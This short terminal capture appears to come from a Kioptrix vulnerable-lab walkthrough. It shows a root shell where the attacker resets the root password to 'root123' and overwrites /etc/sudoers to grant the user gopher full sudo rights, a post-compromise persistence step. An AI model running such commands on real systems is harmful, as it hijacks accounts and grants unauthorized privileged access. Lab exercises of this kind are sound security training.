 [root@kioptrix tmp]# chsh gopher
chsh gopher
/bin/bash
Changing shell for gopher.
New shell [/bin/bash]: Shell not changed.
[root@kioptrix tmp]# passwd
passwd
New password: root123
BAD PASSWORD: it is based on your username
Retype new password: root123
passwd: all authentication tokens updated successfully
[root@kioptrix tmp]# echo 'gopher ALL=(ALL)ALL' > /etc/sudoers
echo 'gopher ALL=(ALL)ALL' > /etc/sudoers
[root@kioptrix tmp]# tail -1 /etc/sudoers
tail -1 /etc/sudoers
gopher ALL=(ALL)ALL
[root@kioptrix tmp]#